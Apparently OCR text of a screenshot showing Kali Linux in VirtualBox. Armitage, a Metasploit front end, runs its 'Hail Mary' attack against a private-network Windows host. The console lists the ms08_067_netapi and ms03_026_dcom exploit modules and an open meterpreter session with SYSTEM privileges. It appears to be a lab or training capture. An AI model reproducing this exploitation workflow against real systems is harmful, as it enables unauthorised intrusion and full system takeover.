 KALI [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Mon May 5, 6:27 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.101
NT AUTHORITY\SYSTEM @ TEBA-293DD90F08
Console X Scan X Hail Mary X
[*] 192.168.1.101:139 (windows/smb/ms08_067_netapi)
[*] 192.168.1.101:445 (windows/smb/ms08_067_netapi)
[*] 192.168.1.101:135 (windows/dcerpc/ms03_026_dcom)
[*] Listing sessions...
msf > sessions -v
Active sessions
===============
Id Type Information Connection Via
-- ---- ----------- ---------- ---
1 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ TEBA-293DD90F08 10.0.2.15:58942 -> 192.168.1.101:16752 (192.168.1.101)
exploit/windows/smb/ms08_067_netapi
msf >
[root@JANA: ~] Armitage
Right Ctrl